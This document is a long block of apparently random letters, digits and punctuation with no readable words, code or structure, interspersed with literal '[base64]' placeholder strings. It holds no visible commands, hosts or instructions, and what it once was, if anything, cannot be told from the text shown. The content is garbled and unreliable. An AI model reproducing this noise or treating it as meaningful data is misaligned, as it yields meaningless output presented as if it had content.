84F7129Bd473,87aF4_bbb3193127fb6N8B62F9b)e6ZX2557b2496T367X1FX87Z02DZZ72d6F7a71d7Ffe6BY2F4Y81a7DXB6B8D39a31a88a32c65D271Je78BY25b7X398NF6fdd2173e194)679X44e6ef758b349db4eb92385@35eZB3X_5628ac525Z4)X79d983XD2f68d574117bbd28BYX69b1272X02476X4Y0=06c972082DZ7bfb67ac?cabf560Z06ad4164fee8bf519Z93fa1208dc416D4439Dca53be507c31a8=876baJc7a289Yff72ea46bf204Xd739Y1116dfe90F568X03cb51642F3618948a81459b958a2Pd6d1781c3fc9b38a2c676ec4Xcd3a71c381F04Y77^06bFD29DX55B52367b927X443b2258Y@073ZD3Zaf228XYF389Y+273ZX6eXD5ccf34aa1D77e659207dY5Z475X3=bZ426521171dd2282216bd636X04a8cZ532d16Xd81a851743F86fcf3D81d341ef61d842ae1f82FY5cD63cadZ952b5#X9f31Y8127eef52ca2ca6LZ7d9759Z52797;17Fd343bb2c62Z261ab1676208aZZL5a441YBZF7FF557d6437YZZ8YF95380;974K632e75ebe2c70c230ec56c93593,d2YB3167Ded49e872X551YF2944D467de3BB4D256BX2996|F6F^X58Z323ZD3779B251ee587c2cY2{483F0277937a6&03d9Y238X204cS178d8468Ydc4YL670X34Fad274fH561d74aa41Y7eFD19Y2R56ZDZ46b612B531Y71a74ea4XZD@363=24cb717c12b6da645e24c702096F877e41B6D2B9af4318X17821440F56cZZ3Y7XD03efa64d743Y11B43e755d0409Z1285df55B93854DD40Y71781F24dDX6ce757B3299cf66ZD04f85X584ZX399943YDef289534d13b5f;f85X766D3Qa5c1a89e31099W496Z277ee4eBZI052Z07dXX4dZ52193BY43Y6Gd7XD979+a69X13Dafd499c631c7!b76=e7fFB58Z23ca6188cFZ50ZYfd74D473bd2888329Zde17B653BDe191+769e8558cde9c}B65a2ff88f385b166dd3DYBef41YF6cdd3cb41082b46YZ63cYFI97fX3627e^76Yd142ab1b771Y96%Z7fd94FB33268Z867b11c7Z2690D2%Baa47B1d585fb5dDZ4980d290ff5996f37ce779Y55aD1319fX335Y360d130Y8.476Y84cba35a5[177XY44BY1X9dB942Y5?c7De657B243d14ZBZ188eU15Bd135b4ea4ae9339XFXa812548DFY9936Y0e24DDF[Bc03797,5499b_9b62F9b|[base64]!83F9F3e88f353FD67Y9e2811X88ac5cD234b32057a967d6306DZY53be507Z31a8S876BY;c7Y36Y0137Fdd577F229b]76cDZ477a2395FD64d73Zb4d760Z42a9aQ474D060f965ca3YY5208aX655c88FXZ1433X95BZ32a9dT27ab717b6(06bcb75df215YF996*024d44Yac2B98cf21df4ea8e542cb36Z8F4a92080XX3284F2ae188bf755cfF79Y137fX454bfF295Oe79DY54b72fY0bc45a9UF7FX95aB545be298aT467df50Y6;6a5XF5YBY64ce1049e885XF13Z3399B1a87be10ce3d97D431ba25b7e398KF6Fdd2173e19d=77aX644BXe689V26Xd343YXe195F35Xd63XY5103ec72b91{16BDD37c760cc31a1Kc87F14DBZ2Ff6537b9a5b176a91K971D8438Beb8YD43f9f49B3f52X9b3ad74165158Bed6cD91062208fe9169fLY9cZ87DF454c2@658Z683F453ZB2799cb6eX753B82893BB44a8=e7fDY7a~b6ae23eB0F151F03aY5P5YF195b9433d03Y5X^e84e665D2|95b1988X21F7ZR570!22XX35aba286Zbe2ce95ab9318DFF31d44db91X8eF92cd547YF1689ee66891276DZ4DB6268212ab177cec57d23c98+77Y419ec6e59b^D75DZ4FB42c69c968b21D7D2791D3Rc7918b51F61ZZ5e8a3fB61684c81Y883bYDJf82XY58ce30a3;887Y32c91X87X1072X54dbb3193?66BXY]4Z581D4FB73db42ad2Z62Z261ab1676208aZZ}5a441abcf7ff557d6437Ycc8YF95380.974+632X75Xbe2c70c230e355b72a92S076D84bb0X99dM878DX486ZF55abf2f8B1db31e80ef5e8647b22288F214cf3D5BS978f658d23872d271BB2686309aDZ15b451bbDF8fQ567e6538Ydc9a@9639019841642f76ece3Z80D240f365c73aY21086e85BZ0F99D|X76F0-f98FD62d32XBF3098124F}Y789655b52093f96dD54d87e786d03b9b45YFF12ac966d0f4a41Y7ZFB689ff1YF1e78a52X992b57,Z83e35195X755?87aDZ4FB7259bfd70d5LXB23098S167e7fe87ec51c31dae3Zb71288%06bD9375f10dc4063cc32B2e343e22Z97F7Y1Rb4D86f3922F99DB46d8^4B93090fe4294M2Z31e88FY72ZX40b01543ZZ32882cY71183FB57Z993XYNB53b3529cP767117BbdF663H2621579B8F15efd5Dff71eb2059f858FY6ZX61b54f353F567X1164Fbc29963587@06Dcd63D548b31D7FFD58Z538YB1756D03dBBF461-052cb38982Xa0137ee84Yc82390,376e2219BG886BF2ZZB60d24c631389XB6YD7=e60%Z7Be861D130Y21581ad56ce2ca1c32XX44c92e498LY7dX85272FB34a140D353bf2Z94@01FZF45a72693ZY1cc837a41D8DXZ5ed13D69117bX454c23c59e21b8827ZB3593(D2Zdc52b433a0d729X84Yc2278dB74079X6851F43f369ZB4aB7XX40f1599245ae1882XY13Z62e671b79F35Bc43696?e31ba25852c6Xa714Y9!49a2Z9f(a74D654YF1c8f56B3dbe451F050+16BZ94380B926Z55F8333a9;b8YF72X803199D285XX58c22Y53)66ea74abc26Y4Od77X3&Fb32Ba0,423d940B92546ZF3a9a4183bc29c828c848b42189f5326BD845X479XB657c2Za2(483F027792594[17aXY49bb2X9ac669X24XZ11F95N823ace552f186F8728939YF1190FD348634YD198Zea60d3F9Y21481X55f7Y2bY3~43bee4Db83698~b7798215Yc766F976YFe88728639c44DYF9YB2694f21aD746B02780XB69D1efa4_e83F2637D36a3W987df4FZ7X593bf6Fda48c2e099fb27b054BX1c96B565db3dbc2960B265D33XYZ1d87F260d9FFb31191FY159X30a9157Yea55d03Y96@5783F9cZ4X39260YBXY4DB41f4b1125D74B6c1Y99F867X24cY8218Yf369DZ44621381a96bd1315D1385XY63BF30YB1984f44FZD3ba5!12Dde4Z743393ff28e84BBZ3195f767D119792Y94F26Za9f8a8218ZFZ6XZB46b4PX3af766ZY3Z9e1185e35Bc92eY417759d5Yc6365113799837c134Y0FX789323b62d8Y;321a5|d78X542)81cde4463%[base64]}c82F560c0e899[B75X15bBB31Y4;27D9748b62X8c{Y79d34ZB1279YT2738D47ac188aXF69DZ3Y621488a96bd63f5d?e7cY463c32F9d1832ZB2da7X6a2c063Z628a2XF38d737X52059Z665f875YXX78627629b4Xcc4aY6d284ff6DZBF3Y5207dXZ62c240a41735XY54Z938a9Z384ef4bb9259Bff6FX7.5b52e9aB97be1416d2e96:470da4YYF78cfF01ZDY4Ba8d086F85YD046b71038FY607F3Xa81B87X55F7a4054167Z9B5bZZ2ba3FF719653b12f8bb76bD651BF2194K060DXF9YB1f40?16Z2a75a7177Xf715Z6345ZHD85f610c43cYZ1480f1[bbc2Y52Q375ec56Z23396!X70XY50c1db8Zfe68D44XYX2486F95XZX46b7XB28c727d51049B623Z257Z9435YRY80X261ce(557187BDD5783259f152cB5ee5Bfa8fP17B9242B81Y99)63d8f50B3158Fbb64DZ3aYFZF92F557D1FDb21D7Zf6139cd574HX32X258BY39Y6DD2fe04881349DJ771D9}2B51D56+b76d54Fbdd962cd2dd4164FXX92FZ5YD41195208FX866ZY3DYXZ8F7|[base64]]63540Z1BY5dc0229ZDB5Yc53e9e4fb91791ceO7Y6|6a81Y94c9G26f:e6e1082FZ316Yd776I986BFf8973873ac50f157c73895bd76d8+4Z52D9bN771e146=f6687B3663087ba1D84XF1BZD48622281f759ZZ3Za9;B43a459Z338Y71832F251Z03398LX81DB4BZ3X19YFZ28X747b3dc9559b6D746ad1891f66ZDF3d65178Dac5DD54660208Fe966c632Y01b43a234cf3D97Z374X24DZ0379a61bee6-5Z2249XU66FX74587Z463c371YZX552BF5X[4688939YF1190FD348635adWX45f15BD2405Be41D8a29c63072X47de95Zc7319Bfd7b9650b52799Q924d64a6b2Z9755a0D242Y92240F268db46a21c8FXD15dbXFaf;Y82ec55cb3X9cX040XY5496ZF3cDB78e224Y02597G979d5536e2789b575d443BX288cf45XZXf7Y8163ef7598544a41055B55Fc9}B44b150XD5799:e96%578X852ca24Y2bd76D8{4b22298T173DB52Z02b87F669308Db5F050fa64a6DF4ceb88F234b342Y21Y78F652d0ebY4U632F151bde6a3=17fdb^7c7364e+07Bd843BB1d8Bff6Fd941ab1B44F773DF4db7135Bbb65ZF114Yb756B669cd(c45B21FBX51ZXQ740df78B1[Yba3092117Xb5I7B62e8fc679e842Z1239B]066901952BF5ef81ZZZ42a42390c719ZY326B1e87F15bc3XZ9fJ740X752bb39a7c34Zb717be~039f06aX848b1304Y=969d24YB43286F660DFe350ef4FF52XY5de4bb857ec5XD8ef9F1577f6639YXZabN584X918Z42eY5132Xb7f05DZY69fe70ea!1b12789L875acFXBD1796FB2Yd34ba91e40c9^26F;Xa3158FY656ZZ2ead1a51a362BZ3ba0cf7DF156B828a2BF48a820802294&X437Ze9881d8fI920d046Y82794cb1Ddc36B51Y49XZ65d144a2188Ba62f68d5741886f15bc72d71e37cX84dBD28a3{d69d84b126F97B66ZDX46ad2085FD1eX4F8B81786!16BZF37Y11156B667d540YY167ZZ0f966J5a6X11Yd04F7725a1=a74DB46Z42e9aB973D844B61e88_721D240681D83-160ZX44ac1e84YY5Zd2F1aa1Y8Ba556c83fY91586X961Z33dY3143a9B51c3259b1182DB51b42c4aFZ709141B41e97F363dbf9aa1840F069D548b3?f8XedB81330afd520X65FZB30Y0HB86F04cbb2ef5527a994Yb8X08ffb75X246Z02e48f9678f3dbf1F96ff1De3f7YZ1280F464ZX46a0_F8249a6ZXed9X#Z34X251be2Da8112FXX4eZ332a4%c2Yea49b8339DG725DF44B02287T174d2FY9Y)769YX719a#34Zf080XX632671B0d637F7567X2f9D187aX04ec2329c146Xec56c2e19eHd77X951b22b95[5769046B82Y89f873dd47B8D282fb66d5F3941286f559d5FZ45X444F22d66d372D274e66095ce3Bda3aDZ4eZ8FD36Y342D5528BZ431d065d75168188XF06fdc1365247XFD62913Yb21085Y73069d675Ia7cf6-dBD33951481B8;Yc923a2}736X458BD1f8f}926YF1087X789FB75YYX350ef84f6708737YDOF8XFB3284439D1c81b053cc38ab-97FF2*D96cf3Zdb7FXD58c22e94d85YD948BB2096}963d245GZ6991b061ZFf7b61682Z727D846b11b87XD316ad77617528b41Z0e898117De252BD38a260BD9749BDDX9e_F6XX642B4D99b)769d943Z1158fF26Y883aaecf81fc6Y2671ab;X78f61196fb6aD343D0VZZ927a5R12dXD4cZ422Y0fc7Y9547bbDZ9DJ8c61143b31a93B163d9F8a91B85F16Bcb41B4128da74YYD=f89d41fe362c530a4%47eX1597734Y6,37DXZ54Z5df91+Z76D84310678dfd64dd4e681642f25Dcd37632282ee17D094f11281e8538Dd675D583BXf764V363Q577f1265FZZ6Bcb6Ddf598eZ734a140D35089Z261F668e2f9Y91F81:06DY4F6b5PF8ef322cb43Y11638c1fa67-69B|D879X4Xc426a512499b5Yb43398c775X94Xb0209Yb740a218781Y8cI63b74e1801587;118Z83XY01F8cZ315D42eYD1241X45dZ93Z9Y10839e2760ZD6Z107ee953BF2569dd73e454Z01a93fc65DB4eB6D46aFZ6FZD476FL568ZY449FffB01X89F35FZ5@942af4eef2a631998c082XX50c02YY85ebb9547bbDZ9659YZe44ZYX2644e36de04ZYY244cfb6793346d+08XF057cceeY8MD79XB50ZY3D9bc383f24ZZ032a5|37dDX46B5249Fb9723693b4238aF5749aFBb81Y94fc65dd3FY81X81f917D0325e?X87F267ZD359ZL776X9b0%D353XP67cXF5aBYX293.56fDB55B52B9efc77913497f973b2608c4DB8149650Y3DYf4a5133Bfd638292F6177fe65f7d2fa51072e150782bF54Z7fe249c2XX37d636X41f58c564Z466D85287Z02DZZ2Zce40BYXF289534c7447db623c257c9435a(a80X261ce+5571670ef54832ZY4U27799225bZ867fc6ee8ffYF2587=673aaFZbb1594f928d64YYF1181FB18a1+479D97bXD679cd542X176e86279299fT180ed2476358F.X73Y245be2Y9DFB71X4FF88Z12XZD71DF4aB42086ZY4ccb45B6167Df063D4XX9f#d35F454Z0X95ee758c03a80]060117fea54Z0266aa310af508bc47af921D63cYY1e8Xf8702c8963258baa6YZ943b4147Zf4647f1081X963a052Z8X799^[base64](Z7De058ba349aQB25D54XBY1X89[761D149BYe22Bca2YD8134ZB958b85aZZ467Bb421c020c234aee31Z89F695F597)983b8f15XFD90~d467fXZ8B2092OZ23d349ab2a97ZX20cf47Y8DF92I166D334b2263cc5fe6B*YY4Z878ee50cf3Z73c576de17ca339D:76f984BB3XZ8f@278d64cB2X78aFZ66D1466af35Xbe65a7e04dec90FY58D2*F48F086Y564Z43fYX1378XX197a2ca7156f9b4BZ43095T570eb55B120935Yb7DFFXb02b99f361d83XY91840V268Z8F4Y3Gf8eed15D592ef157fe7517D2X9cc474ed59BD28Y6{882X24aB42459ba7Yd948c32d91f963D3FZZ2D684F46Yd345ad2492FD59Z83B_25F87B2fdd03Fa91783F351c437Y3R37dX05876389efe2aX052B7308cfd78X651Z11c9Y@872ZXFYab1941~060ZZF5b2148dFX5B26819eZY87e963cdXB9d1875X058ba289f{53B842383349efc76B3XZ59f858fa6Ze61b54c12e9B3a9Y3cae285d96H3Y2?2a41690c5FX6BHY6aIZ7ef82d66d340ad1YB9[B84F151DB48b5228FFZ69d643B01D8af764d13eYB1885F25Fcc39Y61363dd4YZ8;1Y0F26bD838B812B1117dZ640YD2b64U355ce3b9B2592FF6cD946B3208dFY67D441ae1b88f562ZF3Za91683f05dYD2794124BB857XZ5Xd8XF9f1577f6639aec98]774XD5dbc2XY1KD39X25ab82D4fBY70d81e702d8DF924YDe653F285!571de46B2D181f759d8457Zce7YX956ZF3f9X1083ef1BZ32d96P674ee{B94ZD3aD97de745bfDX8eO466X55289DB9aFZ74D93F69f22B9837d1F5Y51b7dfc69Y0F2a3SB44F760ca349Zc578e019bd2F94.77Fdb548131Y0NY72da45c3de67d232d91B54Z157b150d03c4FBZ5Bbb6cD634YXXB249130caee9X1476F56299XB9cV43Df059Z32d95be71d912B52791@f78X24X7a1X96@B6f8e44YB2490b13Ya5&5acee2794339333B31F8ZF4609Dd643b04fe456d0X797&d6fXX5b92X490FF6Ze555b42699N531d44DB92Z8a:0738e1750bd5cf163ddf4a41a7ZFB689Ff19f1884F755cb3X64+D7fec50ZYe596?X6Fa659B823Y1}376e2^38Zc5329f3e90O976D660cd3aY71481ee5bc835a2GF7cX956Z3309dIa77X451BX2b98e862cf4d862577F05DBD3da51571.274D94cc42099FY46d7458d2c8cF841BB28a6DF7eD049B616Y0=D7aX754c12X9BH875e24Fbc2996N370dd4Yb72491FX6bd828Y2(F8dc633d267d9536Y2088ce20ZF41a61991XD66Z7f57eB724Z35Z95XX9e1476F56299XB9Y1273YY5Dcc26a5{77FX44Y74FD36Y342DZ+0B02688|774YBFDYX164f-26Bd53FY7D083XB24d236b22287f75D8Z43a21878e4+F98T363NY4c85F288f060BZ4DDF44b72F8B^4659142B0D897f76376X382X288c13871de7d108dZ6ff6cQbYZX720d351ZF2B571676XX5Dbd3897(D80da58732Z8Xba70X247c01Z8d_876e151ac2Y98!25X8a3fY91e8dFX18Z93bb211DZ3754c43c5Y1Z82Y12Yce3896102fDF55b736Y3da2ZDF4dB82697:16cDY53792D8b@b748f18YZ2792~360d536621981FBB9_442YX1F80X7609afaab1573ed2Y632YY2,e71df%7b92d4eed77ea56b42e49D96Ze340b9D75bc32X9BF8a615934fb3Z7f3Y31Z87f614Z63Y5b16D83c52c82Xa5Z373X258cb3692MY2BDZ4a722B8Db978D8447Bc463c371YZX552F184@13a73e07f205b943cD745a3cb7ZXX65cf3BYZ]F87e963Z9e797107ZX04Bc9234fff78e4&3BZ1X4a;579d3436B2B8eFF74d83YYY1440fd5BD935611e8dF765D1419F1285f151cfeaY3:531f14ZZ42e96-02ZDYQ69c2Xa1ff79e246Z2dba1b569d44fBD1F92fe5e744bb3158DYB5Dd1f2B31XDZ2759Z930Y9c778e6[Xc729551474X015762493117fD852b52d4bFB74df4X6Z299B|174DZfab7268Yfc5eD145a31b3cXD5B8335YB1Z8cf852cb349D1386eeVcD2e696|F7bee59c32D5cY544Y4528dZ633D265e21b54c160&13Z751cYY1480f6688637Y5193Yf963d642Y01Y41Y262c1e99e+430e25dZB2593VY70DB4eB62e4cVe749345bb2688F7668X41Ib6295f85Fd8F6(66Y8bF35aD3F1a6RZ7bee537f31a5c686F756ce2Y9ccd2eDX57Z32898N37XX844b42Z4Yfa73DX4d6b1d93FX60ZF3e502792FZ68ZY35YDce8BX967Z3XFacUX88f059D133a9Z476XYTbZZ3793&d7FX955c53492BY6bD94d6X2f9Y58Y3d545ac2543F4628a44*76b8aFF61d53ea41f39f858Z432adc78Yea60ZF3d96|X74XF&97e197Zde58Y0125BFY5Y?8437cX9881b98D1;Y7716B7f22Bd464d636ae1Z81f76Yc8FZ5D1686f711c33ZYD.e82ee5f793Y98127YX355b52D93PX28X8476f1f98P468d351YB2544f21eD747B8D28f&15Xd847af203aXB59812f9XMB7aF55e7Z2D9bMf30F061Z03894&6379846Z52893&767D74fZ0DY9af9683195B6bf92F46Xdd3bB11597ed58D2F19fZB84X612D1319DZ677e52764}363114c85F25FFX93{57f9646BZ1e9D(Y419354b71993BF61db5168f12a9736cb3db7ZX7XF456d54279ZB8Zef51ZBF7Y01876ebTBce3193!d39ee59B8324Fd811b04a6X1X94F675e2196B1Z84bd70d943ad153Xf1599247B2118bf9159XN96910528B43ZX3D961478XB5Z76a5b0312acd3092)Z4Bc9357Z1b7B1d8fK93X77X483188a:41bcb41Y3228fc618D93c9e1844ed65Z338581B7ee05a862Da8@580XX(992ZB6YP428D84XB02f9Zd325d63e772Y93FD67cfF8ab134c;16Zcb456d207FXY66c6425De651B1589aD37f1186e65eB828Y0112b5Y65X6df82X547Z1W07fea31d030d244bef32Z9938983aac265b94G16XNDa01d568fFZ69@85ad340Y031Y3*87BF34Fc82975ef5cDY13801FB426a0B767DD3FBX2b62B463D53aYD2581FY27ZY43YF227cF163Z7415ee7208D2cZ6379Xc484F04X95e793127Fde5YZ6ef91;[base64]?778e851b72c91%77aD444aeZ431d030D244BXf32c9938983YYZ265B94O16e(D6d+f81fb3069d643B04fe25F98P396134c85F25FZZ6BBD36a3]38dFY67D441YX1B88F562cf3cY91683f05DZY37a4117eeb58c5158Ffc7Yb352a41d8YXY6YD2439X3X9DKZ7FX45aZD2796|9F02d5594;e7bf932D1239c;969F360cd3Ya71481XX5bZ835Y2NF7ce956c3309DMY77X451be2b7bf562e0198625ba2Za6BD73DB21733190FF72D74Dc01Y89fc6fDBfc85BX2bca639ZF5Y51b7dFZ69a0F2a1197Yb164d32dacSX86XB517bG43dYY49X3-7b72d8FTe7bB2,4b51D56@972DZ46aeD78YF22BDX41B9178ced6988117cdc83Z5FX6BG169da35D554c3369B1184DX4Dc087X4(Z2bDZ4a722b8dB978d84457Z463c369Y21952BF5ef16eY7e04dXZ8dZ8N1a546YZ1Z8dXY12Z23Ba71a74XD5Zcde797107c9b58c4259X[f29DY4ZZ32D99(a6DX547c12798b2652F86b91Z83FZ6d93F4b4133bF056d0efY0&e7Zec5XZ62XY6Z475ed5X7838Y7L17Xde4Yb8334d([base64]]430f04fBX3196(c7fD948bb82DFG726X345BF2790!8668X3cB1288eF06X893bafD091fcBY.537Y7&e87a556Z4eca51586Y062ZD3c951377XY5b753B4f:878e9M3B92bY0&078d242ba2b51b264e242ba148Xf169873dYF2280FY5Bc741Y11779XZ51d0D4b0Z477DF4ec1319b136de74aZ2X099FB27D551ba248BF665d89FFZ2443f4628Y3Db92593fd59D8f2af1b8549Y0d4369dU887Y152Z0X8a8:776f15BBF2791]1388120802e69a2=fYX41bef7309d3ZDD1851*482)05c883YYXcf80F269Z893XX1937F0B41132a1N881YB=ZZZ2B53L86X9Y5Zc82a9a]482d646BXdc8c%570dfFDac1897f61Xd739652484F019ZD3FYF(f7Bf32X6b%Y6a18538Z2Bbe3b74YD1YB94ec03a51~177d958c5FZ4XP76BX757bc2Z92c163dd536aF32ZZB5edb144DXZ86YY5Yd032B11X55a758Z0f9ac157FX9517a2d95ZX75e757B72751da45Y54c8eZ734Z83da3Pc7cee5dZ0309Y}966e252c1:47110701284FX336cD946e578F52e67G699164f8827Z8Q33Ze47fXD4B732299K978e9466X2389b575D840b8d687f973D33Bad158DYB5dd3f2a31b8Za666d52fYZMc78X6617bf767D749862585336eY71481ee8Ddf58c525c6208X%567B3318d]774F22bca5dda134ceb80f26c8333Y9+b8YF72e803F99^77XX419bc35a1146XX355B93350D9127f1eb3259fB666dc3Xbd2a61b372ZZ3YB1174cU062DY3fY5cf5891FXb11d8af435B3OF3X49caZ366Z92Ba5e462ce2BY03YZ5348d~B6Fe25376Z431D030d244beF32c9938DD37a51Z82aa5ad032B11X55a760Z440b01585eb1Yce2896{D739d265FZZ6B107BB4ed8Z3192d556D6426bff91Q161ZD4582X294F5387110B51659cc43B5[B6B1d7eZ1fa993X9Fe264F34dZY2a96DB3bXD4X91ZY69-X6FB233af298f[422B74bbc2a96cc2Zde3f82BB5aBY6cd71049b655FY659XD7761b78bf1F94fa63D345B41787f160d939eb488Fc867LZ69B0177YF154ZB2XY516762885cc@5Y449a6ed4DZ22891^173e245b51f8efa6YDY4XYX60bdO43ddc81de2585FY60Z939ab1Y7dXD57Z723525DDDD755ca3099;97BXY4dbd2797_576e949FB589Fd877d789f42d66D372d284DX4Zc3296Fa815B414b628a2D7107DXY57F689-63f78X552bf5XB02996F697F15FD63884}35eD845Z3FZ69]89d;F89a050c628Y7144B9D5ZB6249BN136d952be318BJ072D6506df62F9Z3bd042BZD383F95bda477Xd08fe957ce34691d7ff75Zc2ec75YX1bZX3YY71152d12Z5b66X7e083X648Z2}180eb48BD4bDD52b22Y84f46ZDD^04eBB5YBY5Zce487db623Z267c12Fa6OZ34e45YBZ3BY8DF31ea4eZY3a9F-f75Y458b22097fd27b0X956f59Y#53X7716bb1Z5fX060ccf5891B8BXB57cf[c6c1X7fc2FB9a3FY0X356ZD3f95f5Y7L84B8423c8296cXX7Dd754B42065Z577d81B54F398f93cbd39B3198eac41d546b42056b668c9@Z45e444f6619aD340df84XF2861S0a5-249Y91X84ed5dcf3ea1117Bea63Z375d21952F196f33aY1*47bde55B82Fa0=0B2Hf568F2ed33077d74Zb21b8Bfd6ccf3Fa91987fa5eZX3eB212c42168a140e54289X95Xc42D9D^f7Xe151BB2B99Ud61909b1b1593!86Xd747b9288BFB65D646B227873996dd16B515c7326ba411b010Z21c8Y.167adX653F252F466e0154Xbb28c75ad71049b623c257c9435a&Y80X261ZX#557J67XDF16Z9389D=Y6bX95d73fc35a241DBffaf2587L673aaFZad154XK16Yd43ea6cf82ea23d638Y6}f83e81ec62ZY41B77X3Te97&262&94b84F190349eFZ76B3XZ942f9DF723e342b12489ff72cc3bae75D2fa19D338aa1Z8ZX814cd2f5b1B7aX964ce329a;474Y9&Ybd2594.777e159B3DF98FY26D444ba2395fd74e24dY9188b52YFD7F6bcd08DXF69D13Yb21038XY65c22da5%785Y059bbX7a6{672854cBYe295Hb7be344702c9ZFB69df3faf1945f76d8c3eb2d386N26edc46B0dc25Z424d53f9D17548dFY99F99BGd87BZF562ZF6eZX70X25c91ZY37a443a345b731669f%cYBOBad1f99ZXV77413731587K1366fDZ49B623c2148dfa5Yeb5DD43eaa1B7XF658d238a9e35Dca4881XX8dDF58c525YF1Z89F663d03dYY1784F15eZB38a5127fec59Z633Y0-D7Ye737B11X9cD574Z63Fac#Z8DX677e960ZY36a7+a82e45eZ4356F117dDF4fb9378BFB73X41X98M583bc5Bad2693f37Dea57Z4319XIb78X552BF2Z99I673X04dba2794.16XDB48b5{57fXZ6aa310af44B63047F76Dcf4ebbF244f05fZZ45B51486F965913YB21085a712Z83076Z877X960ZY36a7LY82e45Xc43551da13801FB2329e&b73DFfeae2486Q572a9fba71683FZ6ccb3DB01Z48F05Yc333a11B38Z1FY67{6YY1472XZ)bBB3193127fB6K8Z729a1.66c961f58Z564FX22D248YY2996cd1FD03871248df761c9f2Y5-d46f958d2439F1936bf2a8a3173ac19b0&99Y2ZY3SD79ea4dc527Y1H7789254c02292fc7aZX3XB6272B98379748b2108aZ7!06d^cY6ZY7af052d13e75Z778X019ZZ359F!9719a4Db5XX91|36Deb54BX2Y56FY72X74b6Y2087^06c8D1681e188caV370;f6F}f8fFB68D03Z79B21F8Z2Bc032acc373e94BZY376eZ06ZDB48Z13190W275X1:dB02995!866DZ4F6YF32c9938cd3Fb9d080f658D7447Bcd7bf460d331Y71Y40e95BZ82ZY6Z172ea4B823594FF7dDF52bedf68Y1NX7Be887D952bf1fa91683f05DZY37a4117eXB58Z5329F]c79X653c02d9a@774e131YB1896ZF6Xc039a6,687XX5Xba59c336a2R07aB52f9c1a53f244bd2Y8a1481XX5bc835Y2&F7Ze956Z3309D%a77X451BX2b98.572DF4Z9Z1683]13YY746DB4DZ7DX94FZ429451BB2e9aF8728f1851BX5Df62f8838ae108Ffc338534YZLd44F766c03fa1197eX4Te97D03Ddc769a4Yc022Y1~e459748B0e99Z#56Fd9416a1d85be70DY4dB91791ae37a2=2a9XB2491288fff5Bfa84F763c13B56e679F04Dc6e468D03bY8XF5cFB5bW13ab1XY57f689#63F78X58425609944ce43B2233dFD5cd036a1Ke81f460Z030Y8c678ec#D963aa4M27c9b4Bc123a2{f46984bB92492R36DD846BFX599f777X0fb84f689}05DD6f478X04Bb8319142ac_a84c110c039Y41331XX60BD37a6P02Zdd4B73259bQ668d7466X2b9afe70d245B9178f9Y768a3Zb22393FF59Z941B1ZZ7ZXB61d43F9B1334e5537B36aa!782F05bB7e399|B70e945B6319f_Y7Yd553c12b87b364d2faB91985bcH5Y4&4B2XD269332Z5427bb421c0619Zd57d1886e0]ZZ93294146eX056c62e8Fbb6DX8L2B02999L26cd14Yaf2598f61eX04ZYX1e88S65aZY34601288a759ZF42aa1Y83f1627Z2D9bc383e657ZZ3092,1743b98c0DF93-b67D649YX2D47F521e150681694Q071D24aa81391ff69c5DBab1a7Zfa5XZ03X65c685ef4Fcf3aY8N22XF4(8B62Xa3FD76DB51Z4224YFY73DF44b41f9aO460ce45YBX12aZ929d7124Bb857XY67Y0D946X586c1fa9X2e9Z11d41f5X84e5Y5*e7ce858c7214D+668e7~1B43096F86Bde4aaa228Zf45eZX3ZB7d18Zf05bca45Y01e82X766803D9B1975Y15ZD02da81681dd,9Z635F33e6Deb4DB41f57B86XX042b82X9Ff86Xd14981be5Dbd6BY6DF4cB958FX628333Y9}B8af72X802fa7}83FXB55ZZ3Y55de178423Z02Y6ZX076X757c31D96ff68DX51b9D76dFF72d04Y72=86bZD47a2M2YZ165891FX9d3Ya4X668X761D23299?c7Ff0_a9BHc74XX47a751bbfd36a342DF498B*690?775cf4e681987YF3Fd844B7228ZF617Z8365eXZ7be857D23b59ce54c33983J363(D77b9F25ffe9bH547b952be2393FX79e33FYX2194_064DFF9Y72981FB74c838a2213bec5a8242a1108bF559Z12B9Be040ea5496cf3ZDB3Bee5291ca37a411B0_27Be848eb47BD308Y(064e31dbc2699%563DD1892FF7db623Z255d2WB44B150e557D1e89e#64Z9X5BZ538a4~27ca45Yb62Z9FF96fD3526XF7309D3Zd143BDD484FY5Zdb487FD18cFB65D6FD9f198fa62f68d574%97Bf5!ZBZ32941380B7I9Z4339DIe35X94bZ3288Xb8417aX7862044F46acc4BB8XF41f25Y9346YF1983XB14c72F68:B7eF452Z82X63I678e24dc2e66fda3YX1235ZZ960Z737Y1116d108cM275ZF45Y9282Z9938983aYZ265B94:1a046YYX9228f2ecb3577X77FF44X7Y2Za7156fDD51Z12B93fd6D9648beDD8f%578X050B92798b275D54Bba2881f963e135Y51d8XZ424ZX387ab320bf5Zc6}8781682F354cc2Y951381XB47732d9ZFX7cX042c0DB8XM167e745ab2288cc2cd64082BB28Z764ZX10821b86f654d4369Z1080ea52BZ2Z55!57eX959c228a4FX2aDY53BFde6XG178D54e6cQ275e63Z9c46b0f22B9837D43X80U285F66Bcf31a013DY375F7e3d9dS67eX85FZD2753(4729a4cc2359DUD76X4556F208XB673e24cYX2c87f4672e8Bb3ee4Xf862Y4dd4Ye949FZ609Fd845e444e658D2;740ad4cac4Xc03a6FY81582ef8eX059Z626B725a0106ce255af2589+842e14bbe2a88.23DB724a2db48e77YF73069d675Sa7ZF6ODZ32B71Z380ea5dc927Y1c96DDB56Z62298OB65DB3fbeda639c~9Y83dYF2940F066c847B4XB3DXB64D04269%B85fb129bD441e075X76178289XK07Fec2375239c%87aY155B72f94fa24adX653F28ZB060d638b7245bYD5XZ6FFb21b85XF5780339bd488F357bc369ZQe74Y94Xce269Zfe77D858BY2d99BY43YX}eB5f7309d349b,b75e641d260DB4Ba71d90ea60Z44347B453B355c74176af1cBB61Z5[43daa49e65092(69f1071X5516f1d97LY6ZD752B9D789ff1ed046b92191fa68D9F3a670c7FY5DZ43DaeZ887e750Z82eY9DF3FX95395ce3BDY77X1239F20Y5!8789343BZ289a!96XDDFBac1a42I161cc4bB5238cfd17D546a3ZB8aF467d331ab1933f656ZZ3bY9G27YX05B752f9X@06Xe851BF3066c670da1c55c261FX68YY2dYF188DFD698738a6ZX7cfa67Z33DYD1X7BY35ZZ6319c1672eb50Z63997BF7FXX56B83296&979B010ba24669f*Zab@bBX22619a|7a6?6Y81a94c9P26f{[base64]*27ad6486FF8319e3DD6-f68188ef06fdc1365148ZXD24d746Y01f81F95ec4ee77B01dBZ567a2aY0N281XX25772890c97Ze54fB9214Yfd659e43BF208a:46DD14D68f15Zbc63a5de4BX249ba15B546a51D79XB10d5I26d^347b24Ybb3794FX78e254c8388Z#6397eXB8YXY90Z94079X6851895ceW77413b4ef28DB59D7335f187aa656cf3BY71Z